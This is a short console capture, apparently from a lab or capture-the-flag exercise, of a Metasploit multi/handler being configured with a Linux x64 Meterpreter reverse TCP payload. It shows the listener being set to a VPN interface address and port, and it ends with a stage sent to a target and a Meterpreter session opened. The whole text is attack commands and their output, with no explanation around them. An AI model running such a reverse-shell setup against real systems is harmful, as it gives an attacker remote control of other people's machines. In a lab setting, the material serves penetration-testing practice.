 msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.200.0.13
msf6 exploit(multi/handler) > set LPORT 63000
LPORT => 63000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.200.0.13:63000
[*] Sending stage (3045380 bytes) to 10.99.24.81
[*] Meterpreter session 1 opened (10.200.0.13:63000 -> 10.99.24.81:32696) at 2024-11-12 09:53:35 -0500